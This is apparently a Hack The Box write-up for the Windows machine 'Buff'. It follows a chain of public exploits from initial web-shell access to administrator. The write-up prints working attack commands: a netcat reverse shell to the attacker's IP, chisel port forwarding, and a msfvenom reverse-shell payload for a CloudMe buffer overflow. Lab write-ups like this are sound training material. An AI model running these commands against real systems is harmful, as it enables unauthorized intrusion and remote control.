| Machine | Buff |
|---|---|
| OS | Windows |
| Difficulty | Easy |
| Creator | egotisticalSW |
We’ll start with connecting to HTB network by making connection with .ovpn file and then spin up machine. This box’s IP is 10.10.10.198.
Let’s get started with nmap scan,
1
sudo nmap -T4 -A -p- -oN nmap_scan 10.10.10.198

only 2 ports are open that are 7680 and 8080(http).
let’s see what technologies are running on website,
1
whatweb http://10.10.10.198

let’s visit http://10.10.10.198:8080/,
let’s bruteforce directories using gobuster,
1
gobuster dir -u http://10.10.10.198:8080 -w /usr/share/seclists/Discovery/Web-Content/common.txt -x txt,php 2>/dev/null


let’s visit /edit.php path and here we can edit information of our account so there must be a login page
on register page it is showing and there is no method to get log into website so we’ll do exploitation now.

this website is made using Gym management software, so we’ll look for this software’s exploit,
now we’ll search about this exploit in searchsploit,
1
searchsploit gym management

and we can see that this gym management software.

We’ll mirror this exploit to make some changes and then we’ll run this exploit
1
searchsploit -m php/webapps/48506.py
now we’ll edit this exploit and add proxies to tunnel it’ll with burp


now start burpsuite and then fire off this exploit
1
python 48506.py http://10.10.10.198:8080/
now it’ll wait for us to forward the request in burp suite in order to proceed further,
and after we’ve forward all the request in burp, we’ll see that we’ve obtain the web-shell and there are some file that we can do further to improve our shell.

now since this is a web-shell, this shell won’t let us do much like enumeration and exploitation. So we’ve to improve our shell in order to find flags.
1
nc.exe 10.10.14.6 4444 -e powershell

now by doing this and starting netcat listener nc -nvlp 4444, we’ll get our reverse shell.

and to confirm that what level of user’s we’re type this .

now traversing to the shaun user’s Desktop directory, we can see that there is a user’s flag so grab that flag.

now we’ve to find the root flag and we’ll navigate to Administrator’s directory and we can see this message depicting that “Access is Denied”.


So now we’ve to do some priv esc in order to gain root access. So now we’ll navigate around and i’ve found the db_connect.php file that’ll maybe have login credentials.
by seeing the content of this db_content.php file, we’ve found that login credentials for connecting to mysql database is root with no password(just hit enter when it prompt for password).
1
type db_connect.php

and also we’ve found this CloudMe_1112.exe file that will maybe come handy in future.
now in order to do port forwarding, we’ve to do find the open port on which we can connect to the database.
1
netstat -an


and by doing this we can see that we’ve have open ports which we can use them to connect to the database and also port 3306(mysql) port is listening.
1
netstat -an | findstr 127.0.0.1
now we’ll do port forwarding in order to communicate with the database of the machine. Now clone chisel from github and setup in kali machine and then type the following in remote machine,
1
.\chisel.exe client 10.10.14.6:9002 R:3306 R:8888:localhost:8888

and in our machine, we have to run the chisel executable and then this will show
1
./chisel server --reverse --port 9002

it’s showing that the port forwarding is successfully establish and now we’ll try to connect to MYSQL database of the remote machine.
and connect to mysql instance of buff machine using,
1
mysql -u root -p -h 127.0.0.1

but after enumerating everything, we can’t really find anything so now we’ll jump back to our CloudMe_1112.exe file and search in searchsploit about this exploit.
1
searchsploit cloudme

we can see that this is a buffer overflow exploit and now to see this we’ll do and we’ll see this exploit shellcode
1
searchsploit -x windows/remote/48389.py

and we’ve to replace this marked area with another shellcode
using this grep command, we’ll find the msfvenom payload command and improve that command in order to make an effective payload
1
grep -i msfvenom 48389.py

and then we’ll just improve the shellcode or we’ll just make a new shellcode
1
msfvenom -a x86 -p windows/shell_reverse_tcp LHOST=10.10.14.6 LPORT=9001 -b '\x00\x0A\x0D' -f python

and then copy this shellcode in the 48389.py file

and now start the netcat listener on port nc -nvlp 4444 and then run this python file and we’ll get reverse shell and when doing whoami, it’ll show us that we’re administrator and then grab the root flag from administrator user’s directory.
